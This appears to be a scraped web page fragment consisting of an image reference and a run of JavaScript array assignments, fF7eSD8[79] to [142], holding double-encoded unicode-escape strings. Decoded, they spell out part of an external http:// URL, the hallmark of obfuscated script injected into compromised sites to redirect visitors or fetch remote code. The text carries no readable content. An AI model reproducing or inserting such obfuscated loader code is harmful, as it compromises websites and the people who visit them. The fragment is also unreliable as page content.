 fF7eSD8[79]="4%255Cu0033%255Cu";
fF7eSD8[80]="005c%255Cu0075%25";
fF7eSD8[81]="5Cu0030%255Cu";
fF7eSD8[82]="0030%255Cu0033";
fF7eSD8[83]="%255Cu0064%255Cu0";
fF7eSD8[84]="05c%255Cu0075%25";
fF7eSD8[85]="5Cu0030%255Cu003";
fF7eSD8[86]="0%255Cu0036%255";
fF7eSD8[87]="Cu0038%255Cu0";
fF7eSD8[88]="05c%255Cu0075%255C";
fF7eSD8[89]="u0030%255Cu003";
fF7eSD8[90]="0%255Cu0037%255C";
fF7eSD8[91]="u0034%255Cu005c%25";
fF7eSD8[92]="5Cu0075%255Cu";
fF7eSD8[93]="0030%255Cu0030";
fF7eSD8[94]="%255Cu0037%255Cu";
fF7eSD8[95]="0034%255Cu005c%25";
fF7eSD8[96]="5Cu0075%255Cu00";
fF7eSD8[97]="30%255Cu0030%255Cu";
fF7eSD8[98]="0037%255Cu0030%255";
fF7eSD8[99]="Cu005c%255Cu00";
fF7eSD8[100]="75%255Cu0030%255";
fF7eSD8[101]="Cu0030%255Cu00";
fF7eSD8[102]="33%255Cu0061%255Cu";
fF7eSD8[103]="005c%255Cu0075";
fF7eSD8[104]="%255Cu0030%255C";
fF7eSD8[105]="u0030%255Cu0032%25";
fF7eSD8[106]="5Cu0066%255Cu00";
fF7eSD8[107]="5c%255Cu0075%255Cu";
fF7eSD8[108]="0030%255Cu0030%25";
fF7eSD8[109]="5Cu0032%255Cu0";
fF7eSD8[110]="066%255Cu005c";
fF7eSD8[111]="%255Cu0075%255Cu";
fF7eSD8[112]="0030%255Cu0030%25";
fF7eSD8[113]="5Cu0036%255Cu003";
fF7eSD8[114]="4%255Cu005c%255C";
fF7eSD8[115]="u0075%255Cu003";
fF7eSD8[116]="0%255Cu0030%255C";
fF7eSD8[117]="u0036%255Cu00";
fF7eSD8[118]="31%255Cu005c%255";
fF7eSD8[119]="Cu0075%255Cu00";
fF7eSD8[120]="30%255Cu0030%255Cu";
fF7eSD8[121]="0037%255Cu0034";
fF7eSD8[122]="%255Cu005c%255Cu00";
fF7eSD8[123]="75%255Cu0030%255C";
fF7eSD8[124]="u0030%255Cu003";
fF7eSD8[125]="6%255Cu0031%255";
fF7eSD8[126]="Cu005c%255Cu007";
fF7eSD8[127]="5%255Cu0030%255";
fF7eSD8[128]="Cu0030%255Cu0";
fF7eSD8[129]="032%255Cu0065";
fF7eSD8[130]="%255Cu005c%255C";
fF7eSD8[131]="u0075%255Cu0030%25";
fF7eSD8[132]="5Cu0030%255Cu003";
fF7eSD8[133]="7%255Cu0034%255Cu0";
fF7eSD8[134]="05c%255Cu0075%255C";
fF7eSD8[135]="u0030%255Cu00";
fF7eSD8[136]="30%255Cu0033%255C";
fF7eSD8[137]="u0030%255Cu005";
fF7eSD8[138]="c%255Cu0075%255Cu";
fF7eSD8[139]="0030%255Cu003";
fF7eSD8[140]="0%255Cu0033%255C";
fF7eSD8[141]="u0030%255Cu005";
fF7eSD8[142]="c%255Cu0075%255";

 
